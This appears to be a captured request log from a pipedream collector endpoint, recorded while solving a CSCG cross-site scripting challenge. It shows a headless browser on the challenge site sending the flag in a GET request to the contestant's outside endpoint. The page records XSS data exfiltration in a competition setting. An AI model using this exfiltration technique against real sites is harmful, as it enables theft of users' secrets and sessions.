 pipedream
Untitled private Endpoint https://enm1wlnbn5g4.x.pipedream.net/ Copy
LIVE PAUSE Type to search...
HTTP REQUEST 1ZuYVtWHgvpwpVzvtTlX8ltF24n 2020-03-31T21:34
Today
Details GET /CSCG%7Bc0ngratZ_y0u_l3arnD_sUm_jS:%3E%7D
11:34:32 PM GET /CSCG%7Bc0ngratZ_y0u_l3arnD_sUm_jS:%3E%7D
Headers ▼ (11) headers
host enm1wlnbn5g4.x.pipedream.net
accept */*
accept-encoding gzip, deflate, br
accept-language en-US
origin http://stage2.xss.allesctf.net
referer http://stage2.xss.allesctf.net/?token=5e83b767e4514
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/80.0.3987.132 Safari/537.36
connection keep-alive